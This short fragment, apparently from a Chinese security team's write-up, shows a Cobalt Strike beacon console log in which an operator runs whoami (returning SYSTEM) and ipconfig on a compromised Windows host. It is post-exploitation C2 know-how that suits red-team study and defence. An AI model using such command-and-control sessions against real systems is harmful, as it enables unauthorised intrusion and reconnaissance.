 [*] Tasked beacon to become interactive
[+] host called home, sent: 64 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::
IPv4 地址 . . . . . . . . . . . . : 10.
子网掩码 . . . . . . . . . . . . : 255.
默认网关. . . . . . . . . . . . . : 10.
隧道适配器 isatap.{1871
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
Tide安全团队